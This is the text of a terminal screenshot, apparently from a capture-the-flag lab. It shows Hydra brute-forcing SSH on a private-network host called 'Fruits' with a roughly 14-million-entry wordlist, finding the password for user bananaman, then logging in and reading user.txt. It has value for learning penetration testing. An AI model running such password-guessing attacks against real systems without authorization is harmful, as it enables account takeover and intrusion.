 bananaman@Fruits: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal × bananaman@Fruits: ~ ×
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-14 14:25:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.111.9:22/
[STATUS] 121.00 tries/min, 121 tries in 00:01h, 14344279 to do in 1975:48h, 15 active
[22][ssh] host: 192.168.111.9 login: bananaman password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-14 14:28:26
┌─[✗]─[appdone@parrot]─[~]
└──╼ $ssh bananaman@192.168.111.9
bananaman@192.168.111.9's password:
Linux Fruits 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Dec 14 12:10:03 2024 from 192.168.111.8
bananaman@Fruits:~$ ls
user.txt
bananaman@Fruits:~$ cat user.txt
bananaman@Fruits:~$